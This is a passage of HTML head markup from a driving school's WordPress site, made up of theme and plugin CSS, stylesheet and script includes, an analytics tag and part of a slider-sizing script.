var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='edumodo-youtube-popup-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/youtube-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-plugin-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/dynamic-category.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-event-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/event.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-blog-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/blog.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-blog-grid-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/blog-grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://varsitydrivingacademy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='pac-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.8.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://varsitydrivingacademy.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-child-style-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo-child/style.css?ver=4.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://varsitydrivingacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/atvImg.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/meanmenu.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo__load_google_fonts_url-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CRoboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CRoboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.25.1' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #00a2e8;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #00a2e8 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(0, 162, 232, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #00a2e8 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #00a2e8 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #00a2e8 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #00a2e8 !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #00a2e8;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #00a2e8;
			color: #00a2e8;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #00a2e8;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #00a2e8; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #00a2e8;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #00a2e8 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #00a2e8;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(0,162,232,0.2) !important;
			color: #00a2e8 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(0,162,232,0.1) !important;
			border: 1px solid #00a2e8 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #00a2e8 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(0,162,232,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #00a2e8 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #019e7c !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #019e7c;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #019e7c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #019e7c;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #019e7c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #019e7c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #019e7c;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #019e7c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #019e7c !important;
			border-top-color: #019e7c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #019e7c;
			background-color: transparent !important;
			color: #019e7c;
		}

		
</style>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/varsitydrivingacademy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://varsitydrivingacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://varsitydrivingacademy.com/wp-json/wp/v2/tags/6298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://varsitydrivingacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.2" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-60002890-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60002890-1');
</script>
<meta name="p:domain_verify" content="1e4c9297d125d16eed68a461079b3bca"/><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://varsitydrivingacademy.com"><link rel="alternate" href="https://varsitydrivingacademy.com/wp-json/tribe/events/v1/events/?tags=mission-viejo-driving-school" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
